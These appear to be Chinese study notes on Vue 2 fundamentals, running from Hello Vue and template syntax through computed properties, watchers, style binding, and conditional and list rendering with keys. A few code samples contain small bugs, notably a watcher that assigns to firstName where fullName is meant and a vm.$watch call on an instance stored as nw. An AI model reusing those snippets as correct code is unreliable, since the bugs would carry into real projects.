
1.2、Hello Vue
<head>
<title>初识Vue</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备一个容器 -->
<div id="root">
<h1>Hello {{name}} !</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
//创建Vue实例,
new Vue({
el:'#root' , //el用户指定当前Vue实例为哪个容器服务,值通常为css选择器字符串,
// el:document.getElementById('root')
data:{ //data中用于存储数据,数据供el所指定的容器使用, 值暂时先写成一个对象
name:'Vue',
}
})
</script>
</body>
总结:
- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
- root容器里的代码被成为【Vue模板】
- Vue实例和容器是一一对应的
- 真实开发中只有一个Vue实例,并且会配合着组件一起使用
- {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性
- 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新。
注意区分:js表达式和js代码(语句):
1. js表达式:一个表达式会生成一个值,可以放在任何一个需要 值的地方;
* a
* a+b
* x === y ? 'a' : 'b'
2. js代码(语句)
* if(){}
* for(){}
1.3、模板语法
<body>
<!-- 准备一个容器 -->
<div id="root">
<h1>插值语法</h1>
<h3>你好 {{ name }}</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:href="url">点我去百度</a>
<a v-bind:href="url.toUpperCase()">点我去百度</a>
<a :href="Date.now()">点我去百度</a>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
//创建Vue实例,
new Vue({
el:'#root' , //el用户指定当前Vue实例为哪个容器服务,值通常为css选择器字符串,
// el:document.getElementById('root')
data:{ //data中用于存储数据,数据供el所指定的容器使用, 值暂时先写成一个对象
name:'张三',
url:'http://www.baidu.com'
}
})
</script>
</body>
<body>
<!-- 准备一个容器 -->
<div id="root">
<h1>插值语法</h1>
<h3>你好 {{ name }}</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:href="school.url">点我去{{school.name}}</a>
<a :href="Date.now()">点我去{{school.name}}</a>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
//创建Vue实例,
new Vue({
el:'#root' , //el用户指定当前Vue实例为哪个容器服务,值通常为css选择器字符串,
// el:document.getElementById('root')
data:{ //data中用于存储数据,数据供el所指定的容器使用, 值暂时先写成一个对象
name:'张三',
school:{
url:'http://www.jingdong.com',
name:'京东'
}
}
})
</script>
</body>
总结:
Vue模板语法有2大类:
- 插值语法:
- 功能:用于解析标签体内容太
- 写法:{{xxx}} xxx是js表达式,且可以直接读取到data中的所有属性
- 指令语法:
- 功能:用户解析标签(包括:标签属性,标签体内容,绑定事件…)
- 举例:
v-bind:href="xxx"或 简写为:href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性 - 注意:Vue中有很多指令,且形式都是 :
v- ???:此处只是拿v-bind举了个例子。
1.4、数据绑定
<body>
<!--
Vue中有2种数据绑定的方式:
1.单向绑定(v-bind):数据只能从data流向页面
2.双向绑定(v-model):数据不仅仅能从data流向页面,还可以从页面流向data
备注:
1.双向绑定一般都应用在表单类元素上(如:input,select)
2.v-model:value 可以简写为v-model,因为v-model默认收集的就是value值
-->
<!-- 准备一个容器 -->
<div id="root">
<!-- 普通写法 -->
<!-- 单向数据绑定 :<input type="text" v-bind:value="name">
双向数据绑定 :<input type="text" v-model:value="name"> -->
<!-- 简写 -->
单向数据绑定 :<input type="text" :value="name">
双向数据绑定 :<input type="text" v-model="name">
<!-- 如下代码是错误,因为v-model只能用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好</h2> -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'测试'
}
})
</script>
</body>
1.5、el与data的两种写法
el两种写法:
<body>
<!-- 准备一个容器 -->
<div id="root">
<h1>你好,{{name}} </h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
el的两种写法
const v=new Vue({
// el:'#root', //第一种写法
data:{
name:'测试'
}
})
// console.log(v)
//setTimeout(()=>{
// v.$mount('#root')
//},1000);
v.$mount('#root') //第二种写法
</script>
</body>
data的两种写法:
<body>
<!-- 准备一个容器 -->
<div id="root">
<h1>你好,{{name}} </h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;; //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
// data:{ //第一种写法,对象式
// name:'测试'
// }
//第一种写法,函数式
data:function(){
console.log('@@@',this); //此处的this指的是Vue实例对象
return {
name:'Vue'
}
}
})
</script>
</body>
总结:
data与el的2种写法:
1.el有两种写法:
(1)new Vue时候配置el属性
(2)先创建Vue实例,随后再通过vm.$mount('#root')指定el的值
2.data有两种写法:
(1)对象式
(2)函数式
如何选择:目前那种写法都可以,以后学习到组件的时候,data必须使用函数式,否则会报错
3.一个重要原则:
由Vue管理的函数,一定不要写成箭头函数,一旦写了箭头函数,this就不再是Vue实例了
1.6、理解MVVM模型
M:模型(Model):对应data种的数据
V:视图(View):模板
VM:视图模型(ViewModel):Vue实例对象

1.7、Object.defineProperty方法
<body>
<script>
let number = 18
let person={
name:'zs',
sex:'男',
// age:18,
}
Object.defineProperty(person,'age',{
// value:18,
// enumerable:true,//控制属性是否可以枚举,默认是false
// writable:true,// 控制属性是否可以被修改,默认值false
// configurable:true, //控制属性是否可以被删除,默认值是false
//当有人读取person的age属性,get函数(getter)就会被调用,且返回值就是age的值
get:function(){
return number
},
//当有人修改person的age属性,set函数(setter)就会被调用,且会收到被修改的值
set(value){
number=value
}
})
console.log(person);
</script>
</body>
1.8、数据代理
通过一个对象代理对另一个对象中属性的操作 (读/写)
<script>
let obj={x:100}
let obj2={y:200}
Object.defineProperty(obj2,'x',{
get(){
return obj.x
},
set(value){
obj.x=value
}
})
</script>
<body>
<!-- 准备一个容器 -->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script>
Vue.config.productionTip = false;
const vm = new Vue({
el:'#root',
data:{
name:'北大',
address:'北京'
}
})
</script>
</body>

- Vue中的数据代理:
- 通过vm对象来代理data对象 中属性的操作(读/写)
- Vue中数据代理的好处:
- 更加方便的操作data中的数据
- 基本原理:
- 通过Object.definProperty()把data对象中所有的属性添加到vm上
- 为每一个添加到vm上的属性,都指定了一个getter/setter
- 在getter/setter内部去操作(读/写)data中对应的属性
1.9、事件处理
事件基本使用:
1. 基本v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名;
2. 使用的回调需要配置在methods对象中,最终会在vm上;
3. methods中配置的函数,不需要使用箭头函数,!!否则this指的就不是vm了
4. methods中配置的函数,都是被Vue所管理的函数,this的指向是 vm 或 组件实例对象;
5. @click="demo" 和 @click="demo($event)"效果一致,但后者可以传参
<body>
<div id="root">
<h2>Hello {{name}} !!!</h2>
<button v-on:click="showInfo1">Click Me1!</button>
<button @click="showInfo2(66,$event)">Click Me2!</button>
</div>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
name:'Vue'
},
methods:{
showInfo1(event){
alert('Hello Vue1!!!')
// console.log(event.target.innerText);
// console.log(this); //此处是vm,
},
showInfo2(number,event){
alert('Hello Vue2!!!')
console.log(number,event);
}
}
})
</script>
</body>
2.0、事件修饰符
prevent:阻止默认事件(常用)
stop:阻止事件冒泡(常用)
once:事件只触发一次(常用)
capture:使用事件的捕获模式
self:只有event.target是当前操作的元素时,才触发事件
passive:事件的默认行为立即执行,无需等待事件回调执行完毕
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=2.0">
<meta name="viewport" content="width=device-width, initial-scale=3.0">
<meta name="viewport" content="width=device-width, initial-scale=4.0">
<title>Document</title>
<script src="../js/vue.js"></script>
<style>
*{
margin-top: 20px;
}
.demo1{
height: 50px;
background-color: aqua;
}
.box1{
padding: 5px;
background-color: orange;
}
.box2{
padding: 5px;
background-color: blueviolet;
}
.list{
width: 200px;
height: 200px;
background-color: aquamarine;
overflow: auto;
}
li{
height: 100px;
}
</style>
</head>
<body>
<div id="root">
<h2>Hello {{name}} !!!</h2>
<!-- 阻止默认事件 -->
<a href="http://www.baidu.com" @click.prevent="showInfo">百度</a>
<!-- 阻止冒泡 -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我 提示信息</button>
</div>
<!-- 事件只触发一次 -->
<button @click.once="showInfo">点我 提示信息</button>
<!-- 使用事件的捕获模式 -->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">div2</div>
</div>
<!-- 只有event.target是当前操作的元素时,才触发事件 -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我 提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕 -->
<!-- <ul @scroll="demo" class="list"> 滚动条-->
<!-- <ul @wheel="demo" class="list"> 鼠标滚轮滚动 -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
name:'Vue'
},
methods:{
showInfo(e){
alert('Hello Vue1!!!')
},
showMsg(msg){
console.log(msg);
},
demo(){
for (let i = 0; i < 10000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</body>
</html>
2.1、键盘事件
1.Vue中常用的按键别名
回车 =》enter
删除 =》delete (捕获 “删除” 和“退格”键)
退出 =》 esc
空格 =》 space
换行 =》tab
上 =》 up
下 =》down
左 =》 left
右 =》 right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
3.系统修饰键(用户特殊):crtl alt shift meta
(1)配置keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才能触发
(2)配合keydown使用:正常触发事件
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码 ,可以去定制按键别名
<body>
<div id="root">
<h2>欢迎学习 {{name}}</h2>
<input type="text" placeholder="按下回车提示输入" @keyup.enter="showInfo">
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
name:'Vue',
},
methods:{
showInfo(event){
console.log(event.target.value);
}
}
})
</script>
2.2、计算属性
插值语法:
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br/><br/>
名: <input type="text" v-model="lastName"><br/><br/>
全名: <span>{{firstName}}-{{lastName}}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
}
})
</script>
methods实现:
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br/><br/>
名: <input type="text" v-model="lastName"><br/><br/>
全名: <span>{{fullName()}}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
},
methods:{
fullName(){
return this.firstName + '-' +this.lastName
}
}
})
</script>
计算属性:
1.定义:要用的 属性不存在,要通过已有的属性计算得来
2.原理:底层借助了Object.defineproperty方法提供的getter和setter
3.get函数什么时候执行?
(1)初次读取时会执行一次
(2)当依赖的数据发生变化时会再次调用
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调式方便
5.备注:
(1)计算属性最终会出现在vm上,直接读取使用即可
(2)如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br/><br/>
名: <input type="text" v-model="lastName"><br/><br/>
全名: <span>{{fullName}}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
},
computed:{
fullName:{
//当有人读取fullName时,get就会调用,且返回值就作为fullName的值
get(){
return this.firstName + '-' + this.lastName
},
//当fullName被修改时,set就会调用
set(value){
const arr=value.split('-')
this.firstName=arr[0]
this.lastName=arr[1]
}
}
}
})
</script>
简写
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br/><br/>
名: <input type="text" v-model="lastName"><br/><br/>
全名: <span>{{fullName}}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
},
computed:{
fullName:function(){
return this.firstName + '-' + this.lastName
}
}
})
</script>
2.3、监视属性
天气案例
<body>
<div id="root">
<h2>天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<!-- <button @click="isHot = !isHot">切换天气</button> -->
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
isHot:true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
</script>
监视属性
1.当被监视的属性变化时,回调函数自动调用,进行相关操作
2.监视的属性必须存在,才能进行监视
3监视的两种写法:
(1)new Vue时传入watch配置
(2)通过vm.$watch监视
<body>
<div id="root">
<h2>天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<!-- <button @click="isHot = !isHot">切换天气</button> -->
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
isHot:true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
isHot:{
immediate:true, //初始化时让handler调用以下
//当isHot发生改变时,调用handler()
handler(newValue,oldValue){
console.log('isHos被修改了',newValue,oldValue);
}
}
}
})
</script>
</body>
<script>
Vue.config.productionTip = false;
const nw = new Vue({
el:'#root',
data:{
isHot:true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
vm.$watch('isHot',{
immediate:true,
handler(newValue,oldValue){
console.log('isHot被修改了 ',newValue,oldValue);
}
})
</script>
深度监视
深度监视:
(1)Vue中的watch默认不监视对象内部值的改变(一层)
(2)配置deep:true可以监视对象内部值的改变(多层)
备注:
(1)Vue自身可以配置对象内部值的改变,但Vue提供的watch默认不可以
(2)使用watch时根据数据的具体结构,决定是否采用深度监视
<body>
<div id="root">
<h2>天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<hr>
<h3>a的值是{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
</body>
<script>
Vue.config.productionTip = false;
const nw = new Vue({
el:'#root',
data:{
isHot:true,
numbers:{
a:1,
b:1
}
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
//正常写法
// isHot:{
// immediate:true, //初始化时让handler调用以下
// deep:true, //深度监视
// //当isHot发生改变时,调用handler()
// handler(newValue,oldValue){
// console.log('isHos被修改了',newValue,oldValue);
// }
// },
//简写
isHot(newValue,oldValue){
console.log('isHos被修改了',newValue,oldValue);
}
}
})
</script>
watch对比computed区别
computed与watch之间的区别
1.computed能完成的功能,watch都可以完成
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步惭怍
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数这样this的指向才是vm或者组件实例对象
2.所有不被Vue所管理的函数和(定时器的回调函数、Ajax的回调函数),最好写成箭头函数
这样this的指向才是vm 或组件实例对象
watch
<body>
<div id="root">
姓: <input type="text" v-model="firstName"><br><br>
名:<input type="text" v-model="lastName"><br><br>
全名: <span>{{ fullName }}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三',
},
watch:{
firstName(val){
this.firstName=val + '-' + this.lastName
},
lastName(val){
this.fullName= this.firstName + '-' + val
}
}
})
</script>
computed
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br/><br/>
名: <input type="text" v-model="lastName"><br/><br/>
全名: <span>{{fullName}}</span>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
},
computed:{
fullName:{
//当有人读取fullName时,get就会调用,且返回值就作为fullName的值
get(){
return this.firstName + '-' + this.lastName
},
//当fullName被修改时,set就会调用
set(value){
const arr=value.split('-')
this.firstName=arr[0]
this.lastName=arr[1]
}
}
}
})
</script>
2.4、绑定样式
- 在应用界面中,某些(个)元素的样式时变化的
- class/style绑定就是专门用来实现动态样式效果的技术
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
class绑定:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.bj1{
background-color: yellowgreen;
}
.bj2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.bj3{
border-radius: 20px;
}
</style>
</head>
<body>
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定需要动态指定 -->
<div class="basic " :class="mood" @click="changeMood">{{name}}</div>
<br>
<br>
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定,名字也不确定 -->
<div class="basic " :class="classArr" >{{name}}</div>
<br>
<br>
<!-- 绑定class样式--对象写法 ,适用于:要绑定的样式个数确定,名字确定 ,但是要动态决定用不用 -->
<div class="basic " :class="classObj" >{{name}}</div>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
name:'北京',
mood:'normal',
classArr:['bj1','bj2','bj3'],
classObj:{
bj1:true,
bj2:true,
}
},
methods: {
changeMood(){
// this.mood = 'happy'
const arr=['happy','sad','normal']
const index=Math.floor(Math.random()*3)
this.mood =arr[index]
}
},
})
</script>
</html>
style绑定:
<body>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj ">{{name}}</div> <br/><br/>
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="[styleObj,styleObj2]">{{name}}</div>
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'北京',
styleObj:{
fontSize: '40px',
color:'red',
},
styleObj2:{
backgroundColor:'orange'
},
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
},
})
</script>
2.5、条件渲染
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div> -->
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h2>你好</h2>
<h2>Vue</h2>
<h2>北京</h2>
</template>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'Vue',
n:0
}
})
</script>
2.6、列表渲染
基本列表
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表</h2>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h3>遍历字符串</h3>
<ul>
<li v-for="(char,index) of str" ::key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h3>遍历指定次数</h3>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
</body>
<script>
Vue.config.productionTip = false;
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'78万',
color:'黑色',
},
str:'helloVue'
}
})
</script>
</html>
key的工作原理
面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
